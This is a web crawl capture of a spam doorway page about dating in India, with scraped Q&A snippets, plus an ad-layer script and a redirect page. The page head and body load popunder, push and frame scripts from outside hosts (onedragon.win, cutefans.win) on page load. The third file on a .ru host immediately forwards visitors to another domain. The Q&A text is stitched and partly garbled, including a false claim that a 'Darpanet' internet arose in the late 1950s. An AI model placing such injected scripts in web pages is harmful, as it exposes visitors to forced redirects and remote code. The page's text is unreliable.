

--- FILE ---
content_type: text/html
request_url: http://stuetzliwoesch.ch/fuh42140.html
body_size: 29717
content:

<html>
   <head>
      <title>Dating scenario in india | Is dating even possible in India?</title>
      <meta charset="UTF-8">
      <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no">
      <meta name="description" content="dating scenario in india, Is dating even possible in India?, What happened to casual dating in India?, What is the dating scenario for the average urban single Girl?.">
      <link rel="stylesheet" href="bootstrap.css">
      <link rel="stylesheet" href="style.css">
      <link rel="stylesheet" href="construction.css">
      <link rel="stylesheet" href="font-icons.css">
      <link rel="stylesheet" href="animate.css">
	  <script>var keyword2 = document.title.split(' - ');
      var keyword = keyword2[0].split(' | ');
      var keyfin = encodeURI(keyword[0]);
      document.cookie = "kxxxf=" + keyfin + "; path=/main.html"; </script>
      <link rel="stylesheet" href="custom.css">
	     <meta name="robots" content="index, follow">
	  <script>var popunder = {expire: 12,url: "https://tg.onedragon.win/dtc?q=dating+scenario+in+india&domain=stuetzliwoesch.ch"};</script>
      <script src="https://lp.cutefans.win/js/popunder.js"></script>
	  <script src="http://bc.onedragon.win/psh"></script>
   </head>
   <body class="stretched device-xl has-plugin-fitvids has-plugin-easing has-plugin-bootstrap">
      <div id="wrapper" class="clearfix">
         <header id="header" class="header-size-sm" data-sticky-shrink="false">
            <div id="header-wrap" class="">
               <div class="container">
                  <div class="header-row justify-content-between flex-row-reverse flex-lg-row justify-content-lg-center">
                     <nav class="primary-menu with-arrows">
                        <ul class="menu-container">
                           <li class="menu-item">
                              <a class="menu-link" href="http://stuetzliwoesch.ch">
                                 <div>Home</div>
                              </a>
                           </li>
                        </ul>
                     </nav>
                  </div>
               </div>
            </div>
            <div class="header-wrap-clone" style="height: 60px;"></div>
         </header>
         <section id="content">
            <div class="content-wrap">
               <div class="container clearfix">
                  <div class="row gutter-40 col-mb-80">
                     <div class="postcontent col-lg-9">
                        <div class="single-post mb-0">
                           <div class="entry clearfix">
                              <div class="entry-title">
                                 <h1 class="mb-2">Dating scenario in india</h1>
                              </div>
                              <div class="entry-meta">
                                 <ul>
                                    <li><i class="icon-calendar3"></i> 18.07.2022</li>
                                    <li><i class="icon-eye-open"></i> 216</li>
                                 </ul>
                              </div>
                              <div class="row show-grid mb-4">
                                 <div class="col-lg-12">
                                    <h3 class="mb-1">Index</h3>
                                    <div class="text-center">
                                       <center>
                                          <div id="responsive-1">
                                             <div></div>
                                          </div>
                                       </center>
                                    </div>
                                    <ul class="iconlist mb-2">
									   
                                       <li><i class="icon-question"></i> <a href="#question-1">Is dating even possible in India?</a></li>
									   
									   
                                       <li><i class="icon-question"></i> <a href="#question-2">What happened to casual dating in India?</a></li>
									   
									   
                                       <li><i class="icon-question"></i> <a href="#question-3">What is the dating scenario for the average urban single Girl?</a></li>
									   
									   
                                       <li><i class="icon-question"></i> <a href="#question-4">Which dating app saw a 300% increase in signups in India?</a></li>
									   
									   
                                       <li><i class="icon-question"></i> <a href="#question-5">Why is it so difficult to date in India?</a></li>
									   
									   
                                       <li><i class="icon-question"></i> <a href="#question-6">Is online dating becoming popular in India?</a></li>
									   
									   
                                       <li><i class="icon-question"></i> <a href="#question-7">Is there a gender bias in dating in India?</a></li>
									   
									   
                                       <li><i class="icon-question"></i> <a href="#question-8">Is it easy to date in Haryana?</a></li>
									   
									   
									   
                                       <li><i class="icon-question"></i> <a href="#question-10">Should I set dating rules for my teenager?</a></li>
									   
									   
                                       <li><i class="icon-question"></i> <a href="#question-11">Why do women like role-playing scenarios so much?</a></li>
									   
									   
                                       <li><i class="icon-question"></i> <a href="#question-12">Why does my teenager have such an unrealistic idea about dating?</a></li>
									   
									   
                                       <li><i class="icon-question"></i> <a href="#question-13">How many Americans are unhappy with their dating lives?</a></li>
									   
									   
                                       <li><i class="icon-question"></i> <a href="#question-14">Which dating app saw a 300% increase in signups?</a></li>
									   
									   
                                       <li><i class="icon-question"></i> <a href="#question-15">Are dating apps on the rise in India?</a></li>
									   
									   
                                       <li><i class="icon-question"></i> <a href="#question-16">When did online dating become popular in India?</a></li>
									   
									   
                                       <li><i class="icon-question"></i> <a href="#question-17">Is virtual dating the newfavouriteamong Indian singles?</a></li>
									   
									   
									   
									   
									   
                                    </ul>
                                 </div>
                              </div>
							  <script src="http://tg.onedragon.win/frame"></script>
                              <div class="entry-content mt-0">
                                 <div class="entry-image alignleft">
                                    <a href="/dating.html"><img src="http://ts2.mm.bing.net/th?q=dating scenario in india" alt="dating scenario in india"></a>
                                 </div>
                                <h3 id="question-1">Is dating even possible in India?</h3>
                                 <p>We look at some dating concepts in India that are so fundamentally flawed you would wonder how is dating is even possible in India, and will make you hold on to your Valentine for life. 1. The guy is expected to propose first Ladies, we know you like to feel important and all, but cut the guys some slack.</p>
                                 <h3 id="question-2">What happened to casual dating in India?</h3>
                                 <p>Casual dating is judged We Indians still havent warmed up to the concept of casual dating. Whatever happened to the idea of some harmless fun? Not every relationship can be a serious thingy. As adults, we have a right to enjoy intimacy without the emotional atyachaar of a serious relationship.</p>
                                 <h3 id="question-3">What is the dating scenario for the average urban single Girl?</h3>
                                 <p>The present-day dating scenario for the average urban single girl is moving beyond the three stages their mothers told them to expect--from boyfriend to fiancé and eventually , husband. The reality of relationships these days is far from simple, with working titles floating around the dating world that are often precursors to real relationships.</p>
                                 <h3 id="question-4">Which dating app saw a 300% increase in signups in India?</h3>
                                 <p>The growing culture of online dating in India Dating app QuackQuack saw a whopping 300 percent increase in signups from smaller cities and towns and that took their current user base to 11 million. Published: 19th December 2020 11:46 AM | Last Updated: 19th December 2020 11:46 AM | A+ A A-</p>
                                 <h3 id="question-5">Why is it so difficult to date in India?</h3>
                                 <p>So what happens is that people grow up thinking that dating is something bad and something that only loo Dating in general in India is difficult. From a very young age, boys and girls are made to stand separately, told to behave in a certain way and in general any sort of public displays of affection are discouraged.</p>
                                 <h3 id="question-6">Is online dating becoming popular in India?</h3>
                                 <p>With changing values and rise of the young India, dating has become socially acceptable to a large extent. Due to the increasing pervasiveness of the Internet in India, dating is also fast moving on to the virtual realm. Social networking sites and online dating sites are enjoying a swift rise in popularity in India.</p>
                                 <h3 id="question-7">Is there a gender bias in dating in India?</h3>
                                 <p>This not a gender bias, it exists deep in the bones of every man in indian society. As someone who has faced, on several occasions, slut-shaming. I can tell you, the simplest thing such as having male friends can get you labelled as easy and therefore used. Its simple really- a society like Indian society just cannot accept dating in general.</p>
                                 <h3 id="question-8">Is it easy to date in Haryana?</h3>
                                 <p>Dating in India is not easy. Ask any twenty-something guy and you will hear a heart-wrenching tale of rejections and disappointments. The proportion of number of men to women on dating apps like Tinder is worse than the gender ratio in Haryana.</p>
								 
								 
								 
								 
								 
								 <h3 id="question-14">Which dating app saw a 300% increase in signups?</h3>
                                 <p>Dating app QuackQuack saw a whopping 300 percent increase in signups from smaller cities and towns and that took their current user base to 11 million. Published: 19th December 2020 11:46 AM | Last Updated: 19th December 2020 11:46 AM | A+ A A-</p>
								 <h3 id="question-15">Are dating apps on the rise in India?</h3>
                                 <p>Although foreign dating apps were the first to create a significant mark in India, homegrown apps are now witnessing a slow and steady rise. From having less than 10 percent market share in the early 2010s, they now have about 50 percent market share, according to Statista.</p>
								 <h3 id="question-16">When did online dating become popular in India?</h3>
                                 <p>In the late 1950s, the rise of the Darpanet—the internet, as we know it today—became a new way to meet eligible singles, while now we look for companionship through handheld digital screens. But dating, as a concept, took a while to find its way to India. Before the late 2010s, there were no significant players in India’s online dating industry.</p>
								 <h3 id="question-17">Is virtual dating the newfavouriteamong Indian singles?</h3>
                                 <p>With the enforced lockdown restrictions and social distancing norms in place, virtual dating has slowly become the new Favourite among Indian singles. The effect can be very well witnessed across dating platforms as they experienced a vast surge in new user signups from all over the country.</p>
								 
								 
								 
                                 <div class="clear"></div>
                              </div>
                           </div>
                           <div class="row justify-content-between col-mb-30 post-navigation">
                              <div class="col-12 col-md-auto text-center">
                                 <a href='http://stuetzliwoesch.ch/fusekasik66766.html'>we arent dating but i get jealous</a>
                              </div>
                              <div class="col-12 col-md-auto text-center">
                                 <a href='http://stuetzliwoesch.ch/fibanuty3866.html'>ios dating app</a>
                              </div>
                           </div>
                           <div class="line"></div>
                           <h4>Related posts:</h4>
                           <div class="related-posts row posts-md col-mb-30">
						   
						   
                              <div class="entry col-12 col-md-6">
                                 <div class="grid-inner row align-items-center gutter-20">
                                    <div class="col-4">
                                       <div class="entry-image">
                                          <a href="http://stuetzliwoesch.ch/nubesanyz43228.html"><img src="http://ts2.mm.bing.net/th?q=puma knives dating" alt="puma knives dating"></a>
                                       </div>
                                    </div>
                                    <div class="col-8">
                                       <div class="entry-title title-xs">
                                          <h3>
                                             <a href="http://stuetzliwoesch.ch/nubesanyz43228.html">puma knives dating</a>
                                          </h3>
                                       </div>
                                       <div class="entry-meta">
                                          <ul>
                                             <li>
                                                <i class="icon-calendar3"></i> 10.07.2022
                                             </li>
                                             <li>
                                                <i class="icon-eye-open"></i> 4822
                                             </li>
                                          </ul>
                                       </div>
                                    </div>
                                 </div>
                              </div>
							  
							  
						   
                              <div class="entry col-12 col-md-6">
                                 <div class="grid-inner row align-items-center gutter-20">
                                    <div class="col-4">
                                       <div class="entry-image">
                                          <a href="http://stuetzliwoesch.ch/fujaxe9559.html"><img src="http://ts2.mm.bing.net/th?q=dating in kandy sri lanka" alt="dating in kandy sri lanka"></a>
                                       </div>
                                    </div>
                                    <div class="col-8">
                                       <div class="entry-title title-xs">
                                          <h3>
                                             <a href="http://stuetzliwoesch.ch/fujaxe9559.html">dating in kandy sri lanka</a>
                                          </h3>
                                       </div>
                                       <div class="entry-meta">
                                          <ul>
                                             <li>
                                                <i class="icon-calendar3"></i> 13.07.2022
                                             </li>
                                             <li>
                                                <i class="icon-eye-open"></i> 4468
                                             </li>
                                          </ul>
                                       </div>
                                    </div>
                                 </div>
                              </div>
							  
							  
						   
                              <div class="entry col-12 col-md-6">
                                 <div class="grid-inner row align-items-center gutter-20">
                                    <div class="col-4">
                                       <div class="entry-image">
                                          <a href="http://stuetzliwoesch.ch/casazazak55519.html"><img src="http://ts2.mm.bing.net/th?q=hook up beer" alt="hook up beer"></a>
                                       </div>
                                    </div>
                                    <div class="col-8">
                                       <div class="entry-title title-xs">
                                          <h3>
                                             <a href="http://stuetzliwoesch.ch/casazazak55519.html">hook up beer</a>
                                          </h3>
                                       </div>
                                       <div class="entry-meta">
                                          <ul>
                                             <li>
                                                <i class="icon-calendar3"></i> 10.07.2022
                                             </li>
                                             <li>
                                                <i class="icon-eye-open"></i> 2069
                                             </li>
                                          </ul>
                                       </div>
                                    </div>
                                 </div>
                              </div>
							  
							  
						   
                              <div class="entry col-12 col-md-6">
                                 <div class="grid-inner row align-items-center gutter-20">
                                    <div class="col-4">
                                       <div class="entry-image">
                                          <a href="http://stuetzliwoesch.ch/rahuxu12874.html"><img src="http://ts2.mm.bing.net/th?q=online dating doctors" alt="online dating doctors"></a>
                                       </div>
                                    </div>
                                    <div class="col-8">
                                       <div class="entry-title title-xs">
                                          <h3>
                                             <a href="http://stuetzliwoesch.ch/rahuxu12874.html">online dating doctors</a>
                                          </h3>
                                       </div>
                                       <div class="entry-meta">
                                          <ul>
                                             <li>
                                                <i class="icon-calendar3"></i> 19.07.2022
                                             </li>
                                             <li>
                                                <i class="icon-eye-open"></i> 477
                                             </li>
                                          </ul>
                                       </div>
                                    </div>
                                 </div>
                              </div>
							  
							  
                             
                           </div>
                        </div>
                     </div>
                     <div class="sidebar col-lg-3">
                        <div class="sidebar-widgets-wrap">
						<div class="widget clearfix">
						<a href="/main.html" target="_blank"><img src="/wp-content/de_dating_JP1.jpg" width="355"></a>
						</div>
                           <div class="widget clearfix">
                              <h4>Popular topics</h4>
                              <div class="posts-sm row col-mb-30">
							  
						   
                                 <div class="entry col-12">
                                    <div class="grid-inner row g-0">
                                       <div class="col-auto">
                                          <div class="entry-image">
                                             <a href="http://stuetzliwoesch.ch/tejuxuqux79696.html"><img src="http://ts2.mm.bing.net/th?q=how do i hookup my roku express"></a>
                                          </div>
                                       </div>
                                       <div class="col ps-3">
                                          <div class="entry-title">
                                             <h4><a href="http://stuetzliwoesch.ch/tejuxuqux79696.html">how do i hookup my roku express</a></h4>
                                          </div>
                                          <div class="entry-meta">
                                             <ul>
                                                <li>19.07.2022</li>
                                             </ul>
                                          </div>
                                       </div>
                                    </div>
                                 </div>
								 
							  
						   
                                 <div class="entry col-12">
                                    <div class="grid-inner row g-0">
                                       <div class="col-auto">
                                          <div class="entry-image">
                                             <a href="http://stuetzliwoesch.ch/sefuhuwy48947.html"><img src="http://ts2.mm.bing.net/th?q=hook up iphone to car"></a>
                                          </div>
                                       </div>
                                       <div class="col ps-3">
                                          <div class="entry-title">
                                             <h4><a href="http://stuetzliwoesch.ch/sefuhuwy48947.html">hook up iphone to car</a></h4>
                                          </div>
                                          <div class="entry-meta">
                                             <ul>
                                                <li>09.07.2022</li>
                                             </ul>
                                          </div>
                                       </div>
                                    </div>
                                 </div>
								 
							  
						   
                                 <div class="entry col-12">
                                    <div class="grid-inner row g-0">
                                       <div class="col-auto">
                                          <div class="entry-image">
                                             <a href="http://stuetzliwoesch.ch/sose33429.html"><img src="http://ts2.mm.bing.net/th?q=dating a wealthy person"></a>
                                          </div>
                                       </div>
                                       <div class="col ps-3">
                                          <div class="entry-title">
                                             <h4><a href="http://stuetzliwoesch.ch/sose33429.html">dating a wealthy person</a></h4>
                                          </div>
                                          <div class="entry-meta">
                                             <ul>
                                                <li>30.06.2022</li>
                                             </ul>
                                          </div>
                                       </div>
                                    </div>
                                 </div>
								 
							  
						   
                                 <div class="entry col-12">
                                    <div class="grid-inner row g-0">
                                       <div class="col-auto">
                                          <div class="entry-image">
                                             <a href="http://stuetzliwoesch.ch/qaqoforuc11496.html"><img src="http://ts2.mm.bing.net/th?q=3 way switch hookup"></a>
                                          </div>
                                       </div>
                                       <div class="col ps-3">
                                          <div class="entry-title">
                                             <h4><a href="http://stuetzliwoesch.ch/qaqoforuc11496.html">3 way switch hookup</a></h4>
                                          </div>
                                          <div class="entry-meta">
                                             <ul>
                                                <li>04.07.2022</li>
                                             </ul>
                                          </div>
                                       </div>
                                    </div>
                                 </div>
								 
							  
						   
                                 <div class="entry col-12">
                                    <div class="grid-inner row g-0">
                                       <div class="col-auto">
                                          <div class="entry-image">
                                             <a href="http://stuetzliwoesch.ch/deravu10086.html"><img src="http://ts2.mm.bing.net/th?q=setting up dating agency business"></a>
                                          </div>
                                       </div>
                                       <div class="col ps-3">
                                          <div class="entry-title">
                                             <h4><a href="http://stuetzliwoesch.ch/deravu10086.html">setting up dating agency business</a></h4>
                                          </div>
                                          <div class="entry-meta">
                                             <ul>
                                                <li>14.07.2022</li>
                                             </ul>
                                          </div>
                                       </div>
                                    </div>
                                 </div>
								 
							  
						   
                                 <div class="entry col-12">
                                    <div class="grid-inner row g-0">
                                       <div class="col-auto">
                                          <div class="entry-image">
                                             <a href="http://stuetzliwoesch.ch/kinaku17643.html"><img src="http://ts2.mm.bing.net/th?q=voyage dating"></a>
                                          </div>
                                       </div>
                                       <div class="col ps-3">
                                          <div class="entry-title">
                                             <h4><a href="http://stuetzliwoesch.ch/kinaku17643.html">voyage dating</a></h4>
                                          </div>
                                          <div class="entry-meta">
                                             <ul>
                                                <li>17.07.2022</li>
                                             </ul>
                                          </div>
                                       </div>
                                    </div>
                                 </div>
								 
							  
                              
                    
                         
                                 
                                 <center>
                                    <div id="responsive-4">
                                       <div></div>
                                    </div>
                                 </center>
                              </div>
                           </div>
                           
                        </div>
                     </div>
                  </div>
               </div>
            </div>
         </section>
         <footer id="footer" class="dark" style="margin-top: 0.25px;">
            <div id="copyrights">
               <div class="container">
                  <div class="row justify-content-between col-mb-30">
                     <div class="col-12 col-md-auto text-center text-md-start">
                        Copyright © 2020-2022 All rights reserved<br>
                     </div>
                     <div class="col-12 col-md-auto text-center text-md-end">
                        <div class="copyrights-menu copyright-links clearfix"></div>
                     </div>
                  </div>
               </div>
            </div>
         </footer>
      </div>
      <div id="gotoTop" class="icon-angle-up"></div>
   </body>
</html>



--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://syndication.realsrv.com/splash.php?idzone=4948162
body_size: 4337
content:
(function(exoDynamicParams){(function(){"use strict";function ExoSupport(){var ua=window.navigator.userAgent;this.features={'webp':true,'mp4':true};this.features['webp']=browserSupportsWebp(ua);this.features['mp4']=browserSupportsMp4(ua)}function browserSupportsWebp(userAgent){var isUnsupportedIE=userAgent.match(/MSIE/)||userAgent.match(/rv:11/);var isUnsupportedFirefox=userAgent.match(/Firefox\/(\d+)/)?parseInt(userAgent.match(/Firefox\/(\d+)/)[1])<=64:false;var isUnsupportedSafari=userAgent.match(/Version\/(\d+)/)?parseInt(userAgent.match(/Version\/(\d+)/)[1])<=15:false;var isUnsupportedChrome=userAgent.match(/Chrome\/(\d+)/)?parseInt(userAgent.match(/Chrome\/(\d+)/)[1])<=8:false;var isUnsupportedEdge=userAgent.match(/Edge\/(\d+)/)?parseInt(userAgent.match(/Edge\/(\d+)/)[1])<=17:false;if(isUnsupportedIE||isUnsupportedFirefox||isUnsupportedSafari||isUnsupportedChrome||isUnsupportedEdge){var elem=document.createElement('canvas');return(elem.getContext&&elem.getContext('2d'))?elem.toDataURL('image/webp').indexOf('data:image/webp')===0:false}return true}function browserSupportsMp4(userAgent){var isUnsupportedIE=userAgent.match(/MSIE [6-8]/);var isUnsupportedFirefox=userAgent.match(/Firefox\/(\d+)/)?parseInt(userAgent.match(/Firefox\/(\d+)/)[1])<=20:false;var isUnsupportedOpera=userAgent.match(/(Opera|OPR)\/(\d+)/)?parseInt(userAgent.match(/(Opera|OPR)\/(\d+)/)[2])<=24:false;if(isUnsupportedIE||isUnsupportedFirefox||isUnsupportedOpera){return(!!document.createElement('video').canPlayType&&!!document.createElement('video').canPlayType('video/mp4'))}return true}ExoSupport.prototype.supported=function(feature){return this.features[feature]};window.ExoSupport=new ExoSupport()}())})([]);
(function() {
var widthExoLayer;
var heightExoLayer;
var marginExoLayer;

marginExoLayer = 20;
widthExoLayer       = 300;
heightExoLayer      = 250;;
var frequency_period = 0;
var exoDocumentProtocol = (document.location.protocol != "https:" && document.location.protocol != "http:") ? "https:" : document.location.protocol;
var closeImage = '//s3t3d2y1.afcdn.net/images/close-icon-circle.png';
var optimumImgurl = "https://s3t3d2y1.afcdn.net/library/952586/9e59fe61fb5badc89ebed0ed97a73dfec303cdff.mp4",
    imgurl = "https://s3t3d2y1.afcdn.net/library/952586/9e59fe61fb5badc89ebed0ed97a73dfec303cdff.mp4";

function setCookie(c_name, value, minutes_ttl) {
    minutes_ttl = parseInt(minutes_ttl, 10);

    var exdate = new Date();
    exdate.setMinutes(exdate.getMinutes() + minutes_ttl);
    var c_value = escape(value) + "; expires=" + exdate.toUTCString() + ";path=/";
    document.cookie = c_name + "=" + c_value;
}

function getCookie(c_name) {
    var i,x,y,ARRcookies=document.cookie.split(";");
    for (i=0;i<ARRcookies.length;i++)
    {
        x=ARRcookies[i].substr(0,ARRcookies[i].indexOf("="));
        y=ARRcookies[i].substr(ARRcookies[i].indexOf("=")+1);
        x=x.replace(/^\s+|\s+$/g,"");
        if (x==c_name)
        {
            return unescape(y);
        }
    }
}

var codeExoLayer = ''
	+ '<div id="divExoLayerWrapper" style="position: fixed; width: ' + widthExoLayer + 'px; height: 0px; display:none; z-index: 100; bottom: 0 !important; right: ' + marginExoLayer + 'px; !important; transition: height 1s ease-in-out 0s; -webkit-transition: height 1s ease-in-out 0s; -o-transition: height 1s ease-in-out 0s; -moz-transition: height 1s ease-in-out 0s; -ms-transition: height 2s ease-in-out 0s;">'
    + '<div id="divExoLayer" style="position: absolute;  z-index: 101;">'
        + '<div id="exoCloseButton" style="height:24px;width:24px;float:right;top:-12px;right:-12px;position:relative;z-index:100;cursor:pointer;vertical-align:top;">'
            + '<img src="' + closeImage + '">'
        + '</div>'
	+ '<div style="position: relative; top:-24px; width: ' + widthExoLayer + 'px; height: ' + heightExoLayer + 'px; overflow: hidden;">'
    + '<iframe id="exoIMFrame" frameborder="0" scrolling="no" width="300px" height="250px"></iframe>'
	+ '</div>'
    + '</div>'
	+ '</div>';
	

function writeExoLayer() {
    var exoLayer = document.createElement('div');
    exoLayer.innerHTML = codeExoLayer;
    document.body.appendChild(exoLayer.firstChild);
    var doc = document.getElementById('exoIMFrame').contentWindow.document;
    doc.open();
        doc.write('<body style="margin:0px;"><div>\n    <a href="https://syndication.realsrv.com/click.php?d=H4sIAAAAAAAAA11T23KjMAz9lbzkcRnfjR.7vUx22k0y5ZbmpUO4bGhDCGBamvHHrwy0m.7IY6SjY1lIspSUIuYaZPZan9o5vZqTO1ioKCrlNFo3r05SlYAINxdC5jkRyo13OEYJS_MkRnN613Y7PKc3GCuJOXfdOREAEYDarD92aeaciqQdUQooRxOFgSHHDEaAAxB4V6MhwFCuFJ9OCTZTzMWCjIALAEWoJxyNgAJg1DDkddP3k2Gzm4Jgm9ZExzaZVneZPh.K9yprk_2cXA9b3u0ZwQyI13tdHia.zfd7nf77wSbLn4sUWFWTPi7Wy0W6W6zXEeMJDWhAzuG5K8uuLeta63S93SwfPFFEYaCCpj7tNl53SDeeCFFz2gSB39UlwKVO_fAhXW6fBgf1gXQvtpbjrxIR9v6C_j5L_Sv9EOpRKMDiLLVub2AO0fwoJMTDAfG7ZEQunF5XWrUP_xCJz0tye7tdus_F6.OiXqjzcfXQVT.VZn0q7JFC1Jn42EQvWfwSCRHVckW9Jntbv3h1RAv.nj9d_YBaJFWrba0dhLCBAcNSuBJxJom5rJqhDsGOch1ChPkaITM12sCs2MPICDZ8pn4bDGIMpcR6IeK3LjrJ3l5IGCPMECkwYmb2nTKD9dnkmW3xzEBENAjHgjNsHwXjSGEp4SYC4YiZCFbcL7oYNAOTOhweLQNjfMH.J8LuQ01gx5P6Gar9OKZFEuuiOjpNFh_a5s0.v.FfR_5EVOYN0lndG4IlUgxxhXcEMalcEkuOcJxy6mLI_i_Ke9aC4QMAAA--&cb=e2e_696c4dc05a4153.25131601"\n        id="link_3b03d4421e5b751c238fdabe550c67b6"\n        target="_blank"\n        ontouchstart=""\n        onclick="\n            var href=\'https://syndication.realsrv.com/click.php?d=H4sIAAAAAAAAA11T23KjMAz9lbzkcRnfjR.7vUx22k0y5ZbmpUO4bGhDCGBamvHHrwy0m.7IY6SjY1lIspSUIuYaZPZan9o5vZqTO1ioKCrlNFo3r05SlYAINxdC5jkRyo13OEYJS_MkRnN613Y7PKc3GCuJOXfdOREAEYDarD92aeaciqQdUQooRxOFgSHHDEaAAxB4V6MhwFCuFJ9OCTZTzMWCjIALAEWoJxyNgAJg1DDkddP3k2Gzm4Jgm9ZExzaZVneZPh.K9yprk_2cXA9b3u0ZwQyI13tdHia.zfd7nf77wSbLn4sUWFWTPi7Wy0W6W6zXEeMJDWhAzuG5K8uuLeta63S93SwfPFFEYaCCpj7tNl53SDeeCFFz2gSB39UlwKVO_fAhXW6fBgf1gXQvtpbjrxIR9v6C_j5L_Sv9EOpRKMDiLLVub2AO0fwoJMTDAfG7ZEQunF5XWrUP_xCJz0tye7tdus_F6.OiXqjzcfXQVT.VZn0q7JFC1Jn42EQvWfwSCRHVckW9Jntbv3h1RAv.nj9d_YBaJFWrba0dhLCBAcNSuBJxJom5rJqhDsGOch1ChPkaITM12sCs2MPICDZ8pn4bDGIMpcR6IeK3LjrJ3l5IGCPMECkwYmb2nTKD9dnkmW3xzEBENAjHgjNsHwXjSGEp4SYC4YiZCFbcL7oYNAOTOhweLQNjfMH.J8LuQ01gx5P6Gar9OKZFEuuiOjpNFh_a5s0.v.FfR_5EVOYN0lndG4IlUgxxhXcEMalcEkuOcJxy6mLI_i_Ke9aC4QMAAA--&cb=e2e_696c4dc05a4153.25131601\';\n            href += \'&clickX=\' + event.clientX;\n            href += \'&clickY=\' + event.clientY;\n            this.href = href;\n        " >\n        <video\n            id="video_3b03d4421e5b751c238fdabe550c67b6"\n            loop\n            muted\n            autoplay\n            playsinline\n            preload="auto"\n            width="300"\n            height="250"\n            \n        ><source src="https://s3t3d2y1.afcdn.net/library/952586/9e59fe61fb5badc89ebed0ed97a73dfec303cdff.mp4" type="video/mp4" /></video>\n    </a>\n</div><script>var exoDynamicParams={"id":"3b03d4421e5b751c238fdabe550c67b6","alternateMediaUrl":"https:\/\/s3t3d2y1.afcdn.net\/library\/952586\/9e59fe61fb5badc89ebed0ed97a73dfec303cdff.mp4","width":"300","height":"250"};var elemVideo=document.getElementById("video_"+exoDynamicParams.id);if(exoDynamicParams.id&&exoDynamicParams.alternateMediaUrl&&exoDynamicParams.width&&exoDynamicParams.height&&elemVideo!==undefined&&elemVideo!==null){var video=elemVideo.play();if(video===undefined){changeVideoToGif(exoDynamicParams.id,exoDynamicParams.alternateMediaUrl,exoDynamicParams.width,exoDynamicParams.height)}else{video.then(function(_){}).catch(function(error){changeVideoToGif(exoDynamicParams.id,exoDynamicParams.alternateMediaUrl,exoDynamicParams.width,exoDynamicParams.height)})}}function getExtension(fileName){var fileNameSplitted=fileName.split(\'.\');return fileNameSplitted[(fileNameSplitted.length-1)]}function changeVideoToGif(id,image,width,height){var elemLink=document.getElementById(\'link_\'+id);if(getExtension(image)===\'gif\'&&elemLink!==undefined&&elemLink!==null){var html=\'<img border="0" width="\'+width+\'" height="\'+height+\'" src="\'+image+\'">\';elemLink.innerHTML=html}}</script></body>');
        doc.close();
}

function logImp() {
    
    impTrack('https://syndication.realsrv.com/cimp.php?t=imp&data=H4sIAAAAAAAAA12QbU7DMAyGr8IFFtnOh539Q4ILgHaANklZpbGidYOBfHjcdeIHsmRb/nheJwSUNoAb5AeiLYStJ/[base64]/fzYuHu/pujh/H+tYuvM4Hd2pdYf59OnK9G7dhXab1rxq451vH9o81yE0kAF6H4S7lmvxZaid+Eq/8yZ9ttcBAAA=&cb=e2e_696c4dc05b0062.07554440&d=inst');
}

function closeExoLayer(e) {
    e.stopPropagation();
    e.preventDefault();
    document.getElementById('divExoLayerWrapper').style.display = "none";
    closedStatus = true;

            setCookie('zone-closed-4948162', closedStatus, frequency_period);
    }

function initExoLayer() {
    var et = document.getElementById('exoCloseButton');
    et.addEventListener('mousedown',closeExoLayer,true);
    et.addEventListener('touchstart',closeExoLayer,true);
    et.addEventListener('mouseup',closeExoLayer,true);
    et.addEventListener('touchend',closeExoLayer,true);
}

function showExoLayer() {
    if (!closedStatus) {
        document.getElementById('divExoLayerWrapper').style.display = "block";
        window.setTimeout(function() {
           document.getElementById('divExoLayerWrapper').style.height = heightExoLayer + 'px';
           hideAgainExoLayer();
        }, 100);
    }
}

function hideExoLayer() {
    document.getElementById('divExoLayerWrapper').style.height = '0px';
    window.setTimeout(function() {
        document.getElementById('divExoLayerWrapper').style.display = "none";
        showAgainExoLayer();
    }, 1000);
}

function showAgainExoLayer() {
	initExoLayer();
	window.setTimeout(showExoLayer, 5000);
}

function hideAgainExoLayer() {
	window.setTimeout(hideExoLayer, 7000);
}

function loadExoLayer() {
	initExoLayer();
	showExoLayer();
}

function impTrack(url) {
    var xhr = new XMLHttpRequest();
    xhr.open("GET", url);
    xhr.withCredentials = true;
    xhr.send();
}


    var closedStatus = getCookie('zone-closed-4948162');
if (!closedStatus) {
    writeExoLayer();
    logImp();
    window.setTimeout(loadExoLayer,3000);
}

    var exoIMFrame = document.getElementById('exoIMFrame');
    if (exoIMFrame) {
        exoIMFrame.contentWindow.document.body.querySelector('a').addEventListener('click', function(e) {
            e.preventDefault();
            if (this.href.indexOf("?") !== -1) {
                var separatorUrlParams = "&";
            } else {
                var separatorUrlParams = "?";
            }
            clickXY = 'clickX=' + e.clientX + '&clickY=' + e.clientY;
            window.open(this.href + separatorUrlParams + clickXY, '_blank');
        });
    }

})();



    

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://rt.coronafly.ru/dtc
body_size: 338
content:
<!doctype html><html><head><script>function onload() {window.location.href='https://bountifulmessage.com/bR3.Vw0pPl3Tpmvbbfm/VbJDZcDM0-0SOKDSQH5WOQDGcN1/LtTiQ/4NNLDXkN4/NSz/YO'}</script></head><body onload='onload()'><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9b4b2bd9b27b4168bb797f8ef6e75dfa","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>